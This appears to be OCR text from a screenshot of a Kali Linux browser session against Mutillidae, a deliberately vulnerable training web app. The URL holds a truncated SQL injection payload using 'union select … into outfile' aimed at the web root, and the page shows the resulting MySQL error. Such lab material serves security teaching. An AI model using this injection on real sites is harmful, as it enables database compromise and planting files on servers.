 Mozilla Firefox
Kali Linux, an Offensive Secu
10.0.2.7/mutillidae/index
10.0.2.7/mutillidae/index.php?page=user-info.php&username=admin' union select null, 'example example', null, null, null into outfile '/var/www/
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Error executing query: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the